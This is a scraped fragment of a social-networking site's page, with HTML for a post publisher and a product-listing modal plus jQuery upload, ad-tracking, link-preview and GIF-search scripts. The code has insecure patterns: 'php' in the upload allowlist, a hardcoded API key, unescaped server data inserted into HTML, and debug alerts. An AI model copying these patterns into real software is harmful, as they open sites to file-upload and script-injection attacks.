							<svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 24 24"><path fill="#f3c038" d="M12,2C6.486,2,2,6.486,2,12s4.486,10,10,10c5.514,0,10-4.486,10-10S17.514,2,12,2z M8.5,8C9.328,8,10,8.896,10,10	s-0.672,2-1.5,2S7,11.104,7,10S7.672,8,8.5,8z M12,18c-1.905,0-3.654-0.874-4.8-2.399l1.599-1.201C9.563,15.417,10.73,16,12,16	c1.27,0,2.436-0.583,3.2-1.601l1.6,1.201C15.653,17.126,13.904,18,12,18z M15.5,12c-0.828,0-1.5-0.896-1.5-2s0.672-2,1.5-2	S17,8.896,17,10S16.328,12,15.5,12z" /></svg>
						</span>
					</div>
				</div>
			</div>
			
			<!--Uploaded File-->
					 
			<!--Create Product-->
					 
			<!--Create Poll-->
			<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file poll-form">
							<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 24 24"><path fill="#31a38c" d="M17,17H15V13H17M13,17H11V7H13M9,17H7V10H9M19,3H5C3.89,3 3,3.89 3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19V5C21,3.89 20.1,3 19,3Z" /></svg>
						</span>
					</div>
				</div>
			</div>
		 
			<!--Add Location-->
			<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file map-form">
							<svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 24 24"><path fill="#f35369" d="M12,11.5A2.5,2.5 0 0,1 9.5,9A2.5,2.5 0 0,1 12,6.5A2.5,2.5 0 0,1 14.5,9A2.5,2.5 0 0,1 12,11.5M12,2A7,7 0 0,0 5,9C5,14.25 12,22 12,22C12,22 19,14.25 19,9A7,7 0 0,0 12,2Z" /></svg>
						</span>
					</div>
				</div>
			</div>
		 
			<!--Uploaded Music-->
						<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 24 24"><path fill="#4db3f6" d="M16,9V7H12V12.5C11.58,12.19 11.07,12 10.5,12A2.5,2.5 0 0,0 8,14.5A2.5,2.5 0 0,0 10.5,17A2.5,2.5 0 0,0 13,14.5V9H16M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2Z" /></svg>
							<input type="file" id="publisher-music" name="postMusic" accept="audio/*">
						</span>
					</div>
				</div>
			</div>
			         </div>
		 <div class="pub-footer-bottom">
			<div class="pull-right">
				<button type="button" onclick="Wo_GetPRecordLink($('#postRecord'))" id="publisher-button" class="btn btn-main">
					<span>Post</span>
				</button>
			</div>
			
			<div class="pull-right"><div class="ball-pulse"><div></div><div></div><div></div></div></div>
			
			<div id="status"></div>
			
						<div class="pull-left">
				<div class="poster-left-select">
					<div class="publisher-hidden-option inputsm">
												<select name="postPrivacy" class="form-control inputsm">
															<option value="3" >Only me</option>
								<option value="0"  selected>Everyone</option>
																<option value="1" >People I Follow</option>
								<option value="2" >People Follow Me</option>
																					</select>
					</div>
				</div>
			</div>
						
			<div class="pull-left charsLeft-post"><span id="charsLeft"></span></div>
			
			<div class="clear"></div>
		 </div>
      </div>
   </div>
         <input type="hidden" name="hash_id" value="0afbf0899061208c9996bf4b184972cbee505ff9">
   <input type="hidden" name="postRecord" value="" id="postRecord">
   <input type="hidden" name="postSticker" value="" id="postSticker" onchange="alert(this.value)">
</form>
<div id="hidden_inputbox"></div>
<div class="modal fade" id="create-product-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-cart"><circle cx="9" cy="21" r="1"></circle><circle cx="20" cy="21" r="1"></circle><path d="M1 1h4l2.68 13.39a2 2 0 0 0 2 1.61h9.72a2 2 0 0 0 2-1.61L23 6H6"></path></svg> Sell new product</h4>
			</div>
			<div class="modal-body">
				<div class="wo_settings_page">
					<form class="create-album-form form-horizontal" method="post">
						<div class="app-general-alert setting-update-alert"></div>
					
						<div class="setting-panel row">
							<!-- Text input-->
							<div class="form-group col-lg-8">
								<label class="col-md-12" for="name">Name *</label>  
								<div class="col-md-12">
									<input id="name" name="name" type="text" class="form-control input-md" value="">
								</div>
							</div>
							<div class="form-group col-lg-4">
								<label class="col-md-12" for="price">Price *</label>  
								<div class="col-md-12">
									<input id="price" name="price" type="text" class="form-control input-md" value="0.00">
								</div>
							</div>
							
							<div class="form-group col-lg-8">
								<label class="col-md-12" for="category">Category *</label>  
								<div class="col-md-12">
									<select class="form-control" name="category" id="category">
																				
																				<option value="2">Gifts & Occasions</option>
																				
																				<option value="3">Home & Garden</option>
																				
																				<option value="4"></option>
																				
																				<option value="5"></option>
																				
																				<option value="6"></option>
																				
																				<option value="7"></option>
																				
																				<option value="8"></option>
																				
																				<option value="9"></option>
																				
																				<option value="10"></option>
																															<option value="1">Other</option>
										
																			</select>
								</div>
							</div>
							<div class="form-group col-lg-4">
								<label class="col-md-12" for="type">Type *</label>  
								<div class="col-md-12">
									<select class="form-control" name="type" id="type">
										<option value="0">New</option>
										<option value="1">Used</option>
									</select>
								</div>
							</div>
							
							<div class="form-group col-lg-8">
								<label class="col-md-12" for="location">Location *</label>  
								<div class="col-md-12">
									<input id="location" name="location" type="text" class="form-control input-md" value="">
								</div>
							</div>
							<div class="form-group col-lg-4">
								<label class="col-md-12" for="currency">Currency *</label>  
								<div class="col-md-12">
									<select name="currency" id="currency" class="form-control">
																				<option value="0">USD ($)</option>
																				<option value="1">EUR (€)</option>
																				<option value="2">TRY (₺)</option>
																				<option value="3">GBP (£)</option>
																				<option value="4">RUB (руб)</option>
																				<option value="5">PLN (zł)</option>
																				<option value="6">ILS (₪)</option>
																				<option value="7">BRL (R$)</option>
																				<option value="8">INR (₹)</option>
																			</select>
								</div>
							</div>
							
							<div class="form-group col-lg-12">
								<label class="col-md-12" for="description">Description *</label>  
								<div class="col-md-12">
									<textarea class="form-control" name="description" rows="5" id="description"></textarea>
									<span class="help-block">Please describe your product.</span>	
								</div>
							</div>
							
							<div class="form-group col-lg-12">
								<label class="col-md-12" for="photos" style="display: block;">Photos *</label>
								<div class="upload-product-image pull-left" onclick="document.getElementById('product-photos').click(); return false">
									<div class="upload-image-content">
										<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg>
									</div>
								</div>
								<div style="overflow-x: auto;width: calc(100% - 112px);">
									<div id="productimage-holder"></div>
								</div>
								<div class="input-group hidden">
									<span class="btn btn-default btn-file">
										<i class="fa fa-camera" ></i><input type="file" id="product-photos" accept="image/x-png, image/gif, image/jpeg" name="postPhotos[]" multiple="multiple">
									</span>
								</div>
							</div>
						</div>

						<div class="publisher-hidden-option">
							<div id="progress" class="create-product-progress">
								<span id="percent" class="create-product-percent pull-right">0%</span>
								<div class="progress">
									<div id="bar" class="progress-bar active create-product-bar"></div> 
								</div>
								<div class="clear"></div>
							</div>
						</div>
						<input type="hidden" name="id" class="form-control input-md" value="">
						<input type="hidden" name="hash_id" value="0afbf0899061208c9996bf4b184972cbee505ff9">
						<input type="hidden" name="lat-product" id="lat-product" class="form-control input-md" value="">
						<input type="hidden" name="lng-product" id="lng-product" class="form-control input-md" value="">
						<div class="form-group last-sett-btn modal-footer">
							<div class="ball-pulse"><div></div><div></div><div></div></div>
							<button type="submit" class="btn btn-main setting-panel-mdbtn">Publish</button>
						</div>
					</form>
				</div>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript">
$(document).ready(function() {
	$("#product-photos").on('change', function() {
	//Get count of selected files
	var product_countFiles = $(this)[0].files.length;
	var product_imgPath = $(this)[0].value;
	var extn = product_imgPath.substring(product_imgPath.lastIndexOf('.') + 1).toLowerCase();
	var product_image_holder = $("#productimage-holder");
	product_image_holder.empty();
	if (extn == "gif" || extn == "png" || extn == "jpg" || extn == "jpeg") {
		if (typeof(FileReader) != "undefined") {
		//loop for each file selected for uploaded.
		for (var i = 0; i < product_countFiles; i++) 
		{
			var product_reader = new FileReader();
			product_reader.onload = function(e) {
				$("<img />", {
                    "src": e.target.result,
                    "class": "thumb-image"
                  }).appendTo(product_image_holder);
                }
                product_image_holder.show();
                product_reader.readAsDataURL($(this)[0].files[i]);
              }
            } else {
              product_image_holder.html("<p>This browser does not support FileReader.</p>");
            }
         }
	});
});

$(function() {
   	if (navigator.geolocation && false) {
        var location = navigator.geolocation.getCurrentPosition(function (position) {
            $("#lng-product").val(position.coords.longitude);
            $("#lat-product").val(position.coords.latitude);
        });
    }
    var create_bar = $('.create-product-bar');
    var create_percent = $('.create-product-percent');
    var status = $('#status');
     $('form.create-album-form').ajaxForm({
       url: Wo_Ajax_Requests_File() + '?f=products&s=create',
       beforeSend: function() {
         var percentVal = '0%';
         create_bar.width(percentVal);
         create_percent.html(percentVal);
         
         
         $('.wo_settings_page').find('.last-sett-btn .ball-pulse').fadeIn(100);
       },
       uploadProgress: function (event, position, total, percentComplete) {
           var percentVal = percentComplete + '%';
           create_bar.width(percentVal);
           $('.create-product-progress').slideDown(200);
           create_percent.html(percentVal);
      },
       success: function(data) {
         if (data.status == 200) {
           window.location.href = data.href;
         } else {
             var errors = data.errors.join("<br>");
             $('.app-general-alert').html('<div class="alert alert-danger">' + errors + '</div>');
             $('.alert-danger').fadeIn(300);
         }
         $('.wo_settings_page').find('.last-sett-btn .ball-pulse').fadeOut(100);
       }
     });
   });
</script><script type="text/javascript">
	var deleted_images = [];
function DeleteImageById(name,id) {
	deleted_images.push(name);
	$('#image_to_'+id).remove();
	$("#publisher_hidden_image_"+id).remove();
	var totalpics = $(".publisher_hidden_image").length;
    $("#photo-form .bg_read_input").val(totalpics + ' photo(s) selected');
}
$(document).ready(function() {
    $("#publisher-photos").change(function () {

    });

    $("#publisher-photos").on('change', function() {
        deleted_images = [];
        //Get count of selected files
        var countFiles = $(this)[0].files.length;
        var imgPath = $(this)[0].value;
        var extn = imgPath.substring(imgPath.lastIndexOf('.') + 1).toLowerCase();
        var image_holder = $("#image-holder");
        //image_holder.empty();
        if (extn == "gif" || extn == "png" || extn == "jpg" || extn == "jpeg") {
            if (typeof(FileReader) != "undefined") {
                //loop for each file selected for uploaded.
                for (var i = 0; i < countFiles; i++)
                {
                    var reader = new FileReader();
                    var ii = 0;
                    var imgnum = parseInt($("#image_index").val()) + 1;
                    reader.onload = function(e) {
                        name = "'"+$("#publisher-photos")[0].files[ii].name+"'";
                        image_holder.append('<span class="thumb-image thumb-image-delete" id="image_to_'+imgnum+'"><span onclick="DeleteImageById('+name+','+imgnum+')" class="pointer thumb-image-delete-btn"><i class="fa fa-remove"></i></span><img src="'+e.target.result+'" class="thumb-image"></span>');
                        image_holder.append('<input type="hidden" class="publisher_hidden_image" name="publisher_hidden_image[]" id="publisher_hidden_image_'+imgnum+'" value="'+e.target.result+'">');
                        ii = ii +1;
                        $("#image_index").val(imgnum);
                        // $("<img />", {
                        //                 "src": e.target.result,
                        //                 "class": "thumb-image"
                        //               }).appendTo(image_holder);
                        var numFiles = $(".publisher_hidden_image").length;
                        $("#photo-form .bg_read_input").val(numFiles + ' photo(s) selected');
                        $("#photo-form").slideDown(200);
                    }
                    image_holder.show();
                    reader.readAsDataURL($(this)[0].files[i]);
                }
            } else {
                image_holder.html("<p>This browser does not support FileReader.</p>");
            }
        }
    });
});

var fetch_url = 1;
$(function () {

    const fileInput = document.getElementById("publisher-photos");
    var image_holder = $("#image-holder");
    $("#publisher-textarea").pastableTextarea();

    $('#publisher-textarea').on('pasteImage', function (ev, data){

        var nextId = $(".publisher_hidden_image").length + 1;

        $("#photo-form .bg_read_input").val(nextId + ' photo(s) selected');
        image_holder.append('<span class="thumb-image thumb-image-delete" id="image_to_'+nextId+'"><span onclick="DeleteImageById('+ "'','"+nextId+"'"+')" class="pointer thumb-image-delete-btn"><i class="fa fa-remove"></i></span><img src="'+data.dataURL+'" class="thumb-image"></span>');
        image_holder.append('<input type="hidden" class="publisher_hidden_image" name="publisher_hidden_image[]" id="publisher_hidden_image_'+nextId+'" value="'+data.dataURL+'">');
        image_holder.show();

        $("#photo-form").slideDown(200);
    });



   var allowed = "jpg,png,jpeg,gif,mkv,docx,zip,rar,pdf,doc,mp3,mp4,flv,wav,txt,mov,avi,webm,wav,mpeg,php";
    $('.postText').triggeredAutocomplete({
     hidden: '#hidden_inputbox',
     source: Wo_Ajax_Requests_File() + "?f=mention",
     trigger: "@" 
  });
    $('.postText').limit("5000", '#charsLeft');
    $('.emo-form').click(function () {
    $('#emo-form').slideToggle(200);
    Wo_RestFeelings();
  });
  
  $('.gif-form').click(function () {
    $('#gif-form').slideToggle(200);
  });

  $('.map-form').click(function () {
    $('#map-form').slideToggle(200);
	$('#map-form input').focus();
  });
  $('.poll-form').click(function () {
    $('#poll-form').slideToggle(200);
     $('.answers').find('input').each(function (index_id) {
       $(this).val('');
    });
  });
  $("#publisher-file").change(function () {
    var filename = $(this).val().replace(/C:\\fakepath\\/i, '');
    $("#file-form input").val(filename);
    $("#file-form").slideDown(200);
    if (Wo_IsFileAllowedToUpload(filename, allowed) == false) {
      $("#file_not_supported").modal('show');
      Wo_Delay(function(){
        $("#file_not_supported").modal('hide');
      },3000);
      $("#publisher-file").val('');
      $("#file-form input").val('');
      $("#file-form").slideUp(200);
      return false;
    }
  });



  $("#publisher-video").change(function () {
    var filename = $(this).val().replace(/C:\\fakepath\\/i, '');
    $("#video-form input[type='text']").val(filename);
    $("#video-form").slideDown(200);
    if (Wo_IsFileAllowedToUpload(filename, allowed) == false) {
      $("#file_not_supported").modal('show');
      Wo_Delay(function(){
        $("#file_not_supported").modal('hide');
      },3000);
      $("#publisher-video").val('');
      $("#video-form input[type='text']").val('');
      $("#video-form").slideUp(200);
      return false;
    }
  });

  $("#publisher-music").change(function () {
    var filename = $(this).val().replace(/C:\\fakepath\\/i, '');
    $("#music-form input").val(filename);
    $("#music-form").slideDown(200);
    if (Wo_IsFileAllowedToUpload(filename, allowed) == false) {
      $("#file_not_supported").modal('show');
      Wo_Delay(function(){
        $("#file_not_supported").modal('hide');
      },3000);
      $("#publisher-music").val('');
      $("#music-form input").val('');
      $("#music-form").slideUp(200);
      return false;
    }
  });

  $(document).on("click",".read-ads-description",function(event) {
    var self = $(this);
    self.toggleClass('unsetheight');
  });

  $(document).on('click', '.rads-clicks', function(event) {
    var self  = $(this);
    var ad_id = self.attr('id');
    var url   = self.find('a').attr('href');
    window.open(url, '_blank');
    if (ad_id) {
      $.ajax({
        url: Wo_Ajax_Requests_File() ,
        type: 'GET',
        dataType: 'json',
        data: {f: 'ads',s:'rads-c',ad_id:ad_id},
      })
      .done(function(data) {/*pass*/})
      .fail(function() {/*pass*/});
    }
    event.preventDefault();
  });

  $(document).on('click', '.rvad-clicks', function(event) {
    var self  = $(this);
    self.off("click").removeClass('rvad-clicks');
    var ad_id = self.parent().attr('id');
    var url   = self.find('a').attr('href');
    if (ad_id) {
      $.ajax({
        url: Wo_Ajax_Requests_File() ,
        type: 'GET',
        dataType: 'json',
        data: {f: 'ads',s:'rads-c',ad_id:ad_id},
      })
      .done(function(data) {/*pass*/})
      .fail(function() {/*pass*/});
    }
    event.preventDefault();
  });

  $(document).on('click', '.rvad-views', function(event) {
    var self  = $(this);
    self.off("click").removeClass('rvad-views');
    var ad_id = self.parent().attr('id');
    var url   = self.find('a').attr('href');
    if (ad_id) {
      $.ajax({
        url: Wo_Ajax_Requests_File() ,
        type: 'GET',
        dataType: 'json',
        data: {f: 'ads',s:'rads-v',ad_id:ad_id},
      })
      .done(function(data) {/*pass*/})
      .fail(function() {/*pass*/});
    }
    event.preventDefault();
  });



    
  var thumb_drop_block = $(".thumb-renderer");

  if (typeof(window.FileReader) == 'undefined') {
    thumb_drop_block.find('.preview').text('Drag drop is not supported in your browser!');
  }

  else{
    thumb_drop_block[0].ondragover = function() {
        thumb_drop_block.addClass('hover');
        return false;
    };
        
    thumb_drop_block[0].ondragleave = function() {
        thumb_drop_block.removeClass('hover');
        return false;
    };

    thumb_drop_block[0].ondrop = function(event) {
        event.preventDefault();
        thumb_drop_block.removeClass('hover');
        var file = event.dataTransfer.files;
        $("#custom-video-thumb").prop('files', file);
    };
  }
  
  $("#custom-video-thumb").change(function(event) {
    $("#post_vthumb_droparea").find('.preview').hide(5, function() {
      $("#post_vthumb_droparea").find('.image').html($("<img>",{
        src:window.URL.createObjectURL(event.target.files[0])
      })).show(5);
    });;
  });

  $(".video-custom-thumb").click(function(event) {
    $(this).find('i').toggleClass('rotate-90d');

    $('.video-poster-image').slideToggle(100,function () {
      var display_stat = $(this).css('display');

      if (display_stat == 'none') {
        $(".video-poster-image").find('.preview').show(10);
        $(".video-poster-image").find('.image').empty().hide(10);
        $("#custom-video-thumb").val('');
      }

    });
  });

  $(document).on('click', '.rads-views', function(event) {
    var self  = $(this);
    var ad_id = self.attr('id');
    var url   = self.find('a').attr('href');
    window.open(url, '_blank');
    if (ad_id) {
      $.ajax({
        url: Wo_Ajax_Requests_File() ,
        type: 'GET',
        dataType: 'json',
        data: {f: 'ads',s:'rads-v',ad_id:ad_id},
      })
      .done(/* pass */)
      .fail(/* pass */)
    }
    event.preventDefault();
  });

  var bar = $('#bar');
  var percent = $('#percent');
  var status = $('#status');
  var publisher_button = $('#publisher-button');

  $('form.post').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=posts&s=insert_new_post',
    beforeSend: function () {
      var percentVal = '0%';
      bar.width(percentVal);
      percent.html(percentVal);
      publisher_button.attr('disabled', true);
      publisher_button.css('color', '#333');
	  $('#publisher-box-focus .pub-footer-bottom').find('.ball-pulse').fadeIn(100);
    },
    uploadProgress: function (event, position, total, percentComplete) {
      var percentVal = percentComplete + '%';
      bar.width(percentVal);
      $('#progress').slideDown(200);
      percent.html(percentVal);
    },beforeSubmit: function (a,b,c) {
    	for (var i = 0 ;i < a.length ; i++) {
    		if (a[i].name == 'postPhotos[]') {
    			for (var b = 0 ;b < deleted_images.length ; b++) {
    				if (a[i].value.name == deleted_images[b]) {
    					a[i] = {name:'',value:''};
    				}
    			}
    		}
    	}
    	deleted_images = [];
    	
    },
    success: function (data) {
      $('#progress').slideUp(200);
      publisher_button.attr('disabled', false);
      publisher_button.css('color', '#fff');
      percent.removeClass('white');
      $('.postText').css('height', 'auto');
      $("#postRecord").val('');
      $("#postSticker").val('');
      if(data.status == 200) {
        
        // Sending socket request for callback
        Ib_socket_callback( data.ib_callback );

        // closing create post box
        $('#publisher-box-focus').removeClass('create-post-modal');
        $('body').removeClass('create-post-modal-open');


        $("#image-holder").empty();
      	$('#user_post_count').text(data.post_count);

        if(data.html.length > 0) {
          $('#posts, #posts_hashtag').find('.posts-container').remove();
        }
        $('#posts, #posts_hashtag').prepend(data.html);
        $('#video-form, #emo-form, #music-form, #map-form, #file-form, #photo-form, #album-form, .feeling-type, #poll-form, #gif-form').slideUp(200);
        $(".video-poster-image").hide(10, function() {
          $(this).find('.preview').show(10);
          $(this).find('.image').empty().hide(10);
          $(".video-custom-thumb").find('i').removeClass('rotate-90d');
        });
		$("body").removeClass('pub-focus');
        Wo_RemoveFetchedUrl();
		Wo_HidePosInfo();
        $('form.post').clearForm();
        $('.feelings-value').html('');
        $('#postSticker').html('');
        $('select').prop('selectedIndex', 1);
                $('#charsLeft').text("5000");
                        if (data.invalid_file == 1) {
          $("#invalid_file").modal('show');
          Wo_Delay(function(){
            $("#invalid_file").modal('hide');
          },3000);
        }
        else if(data.invalid_file == 2){
          $("#file_not_supported").modal('show');
          Wo_Delay(function(){
            $("#file_not_supported").modal('hide');
          },3000);
        }
        else if(data.invalid_file == 3){
          $("#adult_image_file").modal('show');
          Wo_Delay(function(){
            $("#adult_image_file").modal('hide');
          },3000);
        }
      } 
      else if (data.status == 400) {
        if (data.invalid_file == 1) {
          $("#invalid_file").modal('show');
          Wo_Delay(function(){
            $("#invalid_file").modal('hide');
          },3000);
        }
        else if(data.invalid_file == 2){
          $("#file_not_supported").modal('show');
          Wo_Delay(function(){
            $("#file_not_supported").modal('hide');
          },3000);
        }
        else if(data.invalid_file == 3){
          $("#adult_image_file").modal('show');
          Wo_Delay(function(){
            $("#adult_image_file").modal('hide');
          },3000);
        }
        else{
         // alert('Foramt is not supported, please try again later');
        }
      } 
      fetch_url = 1;
      $('#publisher-box-focus .pub-footer-bottom').find('.ball-pulse').fadeOut(100);
    }
  });

  
  var getUrl  = $('.form-control.postText'); //url to extract from text field
  var sent = 0;
  $('.form-control.postText').bind("paste keyup input propertychange", function(e) {    
    // if ($(this).val() == '') {
    //     fetch_url = 1;
    //  }
    if (($(".extracted_url").length > 0)){
      return false;
    }

    else if (/(https?:\/\/(?:.*)\.(?:png|jpg|gif|jpeg))/ig.test(getUrl.val())) {
      /* pass */
    }

    else{
    	
      var match_url = /(https?:\/\/[^\s]+)/g;
      if (match_url.test(getUrl.val()) && sent == 0 && fetch_url == 1) {

      	  sent = 1;

          $("#results").hide();
          $("#loading_indicator").show(); 
          var extracted_url = getUrl.val().match(match_url)[0];
          extracted_url = extracted_url.replace('mobile.twitter.com' , 'twitter.com');
          
          $.post(Wo_Ajax_Requests_File() + '?f=posts&s=fetch_url',{'url': extracted_url}, function(data){         
            extracted_images = data.images;
            extracted_url = extracted_url.replace('mobile.twitter.com' , 'twitter.com');
            
            if(!extracted_images){                
                $("#loading_indicator").hide();
                return false;
            }

            total_images     = parseInt(data.images.length-1);
            img_arr_pos      = total_images;
            if(extracted_images != ''){
              inc_image   = '<div class="extracted_thumb" id="extracted_thumb"><img src="'+data.images[img_arr_pos]+'"></div>';
              input_image = data.images[img_arr_pos];
            } 

            else {
              inc_image   = '';
              input_image = '';
            }
            
            var img_content = '';
            if (total_images > 1) {
              img_content = '<div class="thumb_select"><div class="thumb_sel"><span class="prev_thumb" id="thumb_next"><i class="fa fa-arrow-circle-right"></i></span><span class="next_thumb" id="thumb_prev"><i class="fa fa-arrow-circle-left"></i></span> </div><span class="small_text" id="total_imgs">'+img_arr_pos+' of '+total_images+'</span></div></div></div>';
            }

            var content = '<div class="extracted_url"><span class="remove-fetched-url" onclick="Wo_RemoveFetchedUrl();"><i class="fa fa-remove"></i></span>'+ inc_image +'<div class="extracted_content"><input class="form-control url-input" type="text" name="url_title" value="'+data.title+'" dir="auto"><br><textarea onkeyup="textAreaAdjust(this, 70)" class="form-control url-input-textarea url-input" name="url_content" placeholder="Description" dir="auto">' + data.content + '</textarea><input type="hidden" id="url_image" name="url_image" value="'+ input_image +'"><input type="hidden" id="url_link" name="url_link" value="'+data.url+'"><div class="clear"></div>' + img_content;

            $("#results").html(content); 
            $("#results").fadeIn(); 
            $("#loading_indicator").hide();
            sent = 0;

          },'json');
      }
    }
  });


  
  $("body").on("click","#thumb_prev", function(e){    
    if(img_arr_pos>0) 
    {
      img_arr_pos--; 
      
      $("#extracted_thumb").html('<img src="'+extracted_images[img_arr_pos]+'">');

      $("#url_image").attr('value', extracted_images[img_arr_pos]);
      
      $("#total_imgs").html((img_arr_pos) +' of '+ total_images);
    }
  });
  
  $("body").on("click","#thumb_next", function(e){    
    if(img_arr_pos<total_images)
    {
      img_arr_pos++;
      
      $("#extracted_thumb").html('<img src="'+extracted_images[img_arr_pos]+'">');

      $("#url_image").attr('value', extracted_images[img_arr_pos]);
      
      $("#total_imgs").html((img_arr_pos) +' of '+ total_images);
    }
  });

});



function Wo_RemoveFetchedUrl() {
  fetch_url = 0;
  var content = $('form.publisher-box').find('.extracted_url');
  content.slideUp(function () {
    $(this).remove();
    if ($('.form-control.postText').val() != '') {
    	$('.form-control.postText').focus();
    }
    
    
  });
}

function Wo_OpenAlbum() {
  $('#album-form').slideToggle(100);
  $('#album-form input').focus();
}
function Wo_ShowFeelings() {
  if ($('.feelings-type-to').is(':empty')) {
    $('.feeling-types').slideToggle(200);
  }
}
var pac_input2 = document.getElementById('feelings-text');
function Wo_ShowFeelingType(type, text, placeholder, icon) {
  $('.feeling-types').slideUp(200, function () {
    $('.feelings-type-to').html(text);
    $('#feelings-text').attr('placeholder', decodeHtml(placeholder)).focus();
    $('#feeling-type').val(type);
    if (type != 'feelings') {
      $('#feelings-text').attr('readonly', false);
    }
        $('.' + type).slideToggle(200);
  });
}
function Wo_RestFeelings() {
  $('.feelings-type-to, .feelings-value').empty();
  $('#feelings-text').val('');
  $('#feelings-text').attr('readonly', true);
  $('#feelings-text').attr('placeholder', decodeHtml("What are you doing ?"));
  $('.feeling-type, .feelings-type').slideUp(200);
    Wo_ShowFeelings();
}

function Wo_AddFeeling(type, text, icon) {
  $('#feelings-text').val(type);
  $('.feelings-value').html('<span><i class="twa-lg twa twa-' + icon + '"></i> ' + text + '</span>')
  Wo_ShowFeelingType('feelings', 'Feeling', 'What are you feeling ?', 'smile-o');
}
function smokeTheAt(str) {
  var n = str.search("@");
  if(n != "-1"){
    alert('sd');
  }
}

function Wo_AddAnswer() {
  answer_id = 0;
  $('.answers').find('input').each(function (index_id) {
     answer_id = Number(index_id) + 1;
  });
  var last_answer_id = (Number(answer_id) + 1);
  if (last_answer_id < 9) {
     $('.answers').append('<input name="answer[]" type="text" class="form-control" placeholder="Answer ' + last_answer_id + '">');
     if (last_answer_id == 8) {
      $('#add_answer').hide();
     }
     $('.answers').find('input:last').focus();
  } else {
     $('#add_answer').hide();
  }
  
}

function Wo_HidePosInfo() {
  $(".postText").attr('opened', '0');
  $(".postText").css('height', '55px');
  $(".publisher-box-footer").slideUp(100);
  $(".camera-button").removeClass('hiddencamera');
  fetch_url = 1;
}
function Wo_ShowPosInfo() {
  $(".postText").attr('opened', '1');
  $(".postText").css('height', '75px');
  $(".publisher-box-footer").slideDown(100);
  $(".camera-button").addClass('hiddencamera');
}
$(document).on('focus', '#publisher-box-focus',function(){
	$("body").addClass('pub-focus');
	if(navigator.userAgent.toLowerCase().indexOf('firefox') > -1){
	    $(".publisher-box-footer").slideDown(100);
  		$(".camera-button").addClass('hiddencamera');
  		$(".postText").attr('opened', '1');
	}
});
$('#focus-overlay').on('click',function (){
    $("body").removeClass('pub-focus');
	Wo_HidePosInfo();
});
$(function() {
  $(window).scroll(function() {
    var scrollfocus = $(window).scrollTop();
    if (scrollfocus >= 500) {
      $("body").removeClass('pub-focus');
    }
  });
});
function Wo_ResetAnswers() {
  $('.answers').find('input').each(function (index_id) {
     $(this).val('');
  });
  $('#poll-form').slideUp(200);
}
function Wo_PostSticker(self){
  if (!self) {
    return false;
  }
  $('#postSticker').val($(self).attr('data-gif'));
  Wo_Delay(function(){
     Wo_GetPRecordLink();
  },500)
}
function Wo_GetPostStickers(keyword){
  if (!keyword) {
    //return false;
  }
  $('#publisher-box-stickers').find('.ball-pulse').fadeIn(100);
  Wo_Delay(function(){
    $.ajax({
      url: 'https://api.giphy.com/v1/gifs/search?',
      type: 'GET',
      dataType: 'json',
      data: {q:keyword,api_key:'420d477a542b4287b2bf91ac134ae041', limit: 20},
    })
    .done(function(data) {
      if (data.meta.status == 200 && data.data.length > 0) {
        $('#publisher-box-stickers-cont').empty();
        var appended = false;
        for (var i = 0; i < data.data.length; i++) {
            appended = true;
            if (appended == true) {
              appended = false;
              $('#publisher-box-stickers-cont').append($('<img alt="gif" src="'+data.data[i].images.fixed_height_small.url+'" data-gif="' + data.data[i].images.fixed_height.url + '" onclick="Wo_PostSticker(this)" autoplay loop>'));
              appended = true;
            }
        }
        var images = 0;
        Wo_ElementLoad($('img[alt=gif]'), function(){
          images++;
        });
        if (data.data.length == images || images >= 5) {
          $('#publisher-box-stickers').find('.ball-pulse').fadeOut(100);
        }
      }
      else{
        $('#publisher-box-stickers-cont').html('<p class="no_gifs_found"><i class="fa fa-frown-o"></i> No result found</p>');
      }
    })
    .fail(function() {
      console.log("error");
    })
  },100);
}
</script>    
    
    
    
      <!-- JS FILES -->
                    <script type="text/javascript" src='https://www.google.com/recaptcha/api.js'></script>
              <script type="text/javascript" src="https://wego.social/themes/wg1wga/javascript/welcome.js"></script>
          
      <script type="text/javascript" src="https://wego.social/themes/wg1wga/javascript/script.js?v=1.1"></script>
      

                  <div class="extra-css"></div>
            <script>$(document).ready(function() {$('div.leftcol').theiaStickySidebar({additionalMarginTop: 65});});</script>
      <script type="text/javascript">jQuery(document).ready(function() {jQuery('.custom-fixed-element').theiaStickySidebar({additionalMarginTop: 65});});</script>
      
      <!-- End 'JS FILES' -->
      <script type="text/javascript">
  (function (factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD. Register as an anonymous module.
    define(['jquery'], factory);
  } else {
    // Browser globals
    factory(jQuery);
  }
}(function ($) {
  $.timeago = function(timestamp) {
    if (timestamp instanceof Date) {
      return inWords(timestamp);
    } else if (typeof timestamp === "string") {
      return inWords($.timeago.parse(timestamp));
    } else if (typeof timestamp === "number") {
